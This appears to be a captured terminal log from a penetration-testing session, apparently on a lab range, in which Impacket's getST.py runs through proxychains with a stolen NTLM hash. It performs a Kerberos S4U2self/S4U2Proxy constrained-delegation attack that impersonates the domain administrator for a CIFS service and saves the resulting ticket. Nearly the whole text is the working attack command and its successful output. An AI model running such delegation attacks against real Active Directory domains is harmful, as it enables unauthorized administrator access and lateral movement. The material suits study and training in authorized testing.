 ┌──(root㉿kali-linux-2024-2)-[/media/…/Tools/内网渗透/impacket-0.12.0/examples]
└─# proxychains4 python3 getST.py -spn cifs/XR-LCM3AE8B.xiaorang.lab -impersonate administrator -hashes :0a124be3aa98d6f8499eb0ea8df3c355  xiaorang.lab/XR-De
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[proxychains] Strict chain  ...  47.92.4.8:1236  ...  172.22.11.6:88  ...  OK
[proxychains] Strict chain  ...  47.92.4.8:1236  ...  172.22.11.6:88  ...  OK
[*] Impersonating administrator
/media/psf/T7mac/Tools/内网渗透/impacket-0.12.0/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal
imezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/media/psf/T7mac/Tools/内网渗透/impacket-0.12.0/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal
imezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
[proxychains] Strict chain  ...  47.92.4.8:1236  ...  172.22.11.6:88  ...  OK
/media/psf/T7mac/Tools/内网渗透/impacket-0.12.0/examples/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal
imezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/media/psf/T7mac/Tools/内网渗透/impacket-0.12.0/examples/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal
imezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[proxychains] Strict chain  ...  47.92.4.8:1236  ...  172.22.11.6:88  ...  OK
[*] Saving ticket in administrator@cifs_XR-LCM3AE8B.xiaorang.lab@XIAORANG.LAB.ccache